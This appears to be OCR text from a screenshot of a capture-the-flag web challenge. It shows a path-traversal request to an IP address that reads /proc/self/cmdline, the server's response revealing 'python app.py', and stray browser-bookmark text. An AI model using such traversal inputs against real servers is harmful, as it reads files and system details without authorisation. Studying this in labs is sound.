 61.147.171.105:54676/info?file=../../../../proc/self/cmdline
文档... 学习通 JB JetBrains 学习产品 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博客---希望我...
Cats
b'python\x00app.py\x00'